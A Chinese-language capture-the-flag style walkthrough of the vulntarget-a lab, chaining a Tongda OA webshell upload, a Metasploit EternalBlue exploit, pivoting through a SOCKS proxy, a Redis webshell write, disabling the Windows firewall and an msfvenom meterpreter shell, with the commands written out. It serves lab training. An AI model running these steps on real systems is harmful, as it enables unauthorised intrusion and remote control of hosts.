域滲透靶場-vulntarget-a綜合靶場



nmap發現開放80端口

瀏覽器訪問,是通達oa

可以搜索poc或者使用oa利用工具拿到shell

通過賬號admin 密碼滯空,進入后臺



我們這里使用通達OA 11.2 后臺getshell

點擊系統管理 -> 系統參數設置 -> OA服務設置 找到Webroot目錄

點擊系統管理 -> 附件管理 -> 添加存儲目錄



點擊組織 -> 系統管理員 -> 上傳附件

上傳txt文件,抓包修改一句話木馬,蟻劍或者哥斯拉連接



路徑以及文件地址已給出,自行拼接,蟻劍getshell



信息收集,發現第二張網卡:



可以先讓這臺機器上線msf,建立路由,進行對20網段的滲透

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.135.152

set lhost 192.168.135.128

set lport 4444

run



添加一下路由



開啟一下代理,可以進行內網滲透了

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

run

利用auxiliary/server/socks_proxy模塊開啟socks代理

use auxiliary/server/socks_proxy

set version 4a

run



redis未授權訪問,寫入webshell

proxychains4 redis-cli -h 10.0.20.99

config set dir 'C:/phpStudy/PHPTutorial/WWW/'

config set dbfilename shell.php

set 1 ""

save





哥斯拉連接

proxychains4 java -jar godzilla.jar

關閉win2016防火墻,上傳msf生成的bind_shell

netsh advfirewall set allprofiles state off #關閉防火墻

msfvenom生成shell

msfvenom -p windows/x64/meterpreter/bind_tcp rhost=10.0.20.99 lport=4444 -f exe -o shell.exe

上傳到哥斯拉,并執行

浙公網安備 33010602011771號

浙公網安備 33010602011771號